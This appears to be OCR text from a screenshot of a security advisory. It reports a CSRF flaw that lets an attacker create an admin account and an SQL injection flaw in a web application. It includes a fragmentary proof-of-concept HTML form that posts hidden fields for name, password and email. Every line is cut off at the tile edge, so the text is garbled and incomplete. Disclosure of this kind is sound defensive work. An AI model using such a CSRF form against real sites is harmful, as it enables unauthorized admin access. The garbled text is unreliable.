
- Web: http://security.adeo.com.tr

# Vulnerabilities:

1) CSRF: Attacker can add new admi
have this issue. See #PoC section.

2) SQL Injection: Application offe
Attacker can inject sql codes if e
Requests must filtered.

<
html
>
<
body
>
<
form
method
=
"
POST
"
action
=
"
http:/
<
input
type
=
"
hidden
"
name
=
"
RealNam
<
input
type
=
'
hidden
'
name
=
'
Display
<
input
type
=
'
hidden
'
name
=
'
Languag
<
input
type
=
'
hidden
'
name
=
'
Theme
'
<
input
type
=
'
hidden
'
name
=
'
pass
'
v
<
input
type
=
'
hidden
'
name
=
'
passche
<
input
type
=
'
hidden
'
name
=
'
email
'
<input type='hidden' name='Modify'